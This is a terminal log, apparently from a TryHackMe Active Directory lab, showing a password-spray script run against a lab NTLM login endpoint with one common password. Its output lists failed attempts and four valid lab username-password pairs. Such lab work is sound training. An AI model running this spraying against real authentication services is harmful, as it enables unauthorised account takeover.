 root@ip-10-10-29-71:~/Rooms/BreachingAD/task3# ls
ntlm_passwordspray.py passwordsprayer.zip usernames.txt
root@ip-10-10-29-71:~/Rooms/BreachingAD/task3# python ntlm_passwordspray.py -u usernames.txt -f za.tryha
ckme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com/
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found
root@ip-10-10-29-71:~/Rooms/BreachingAD/task3#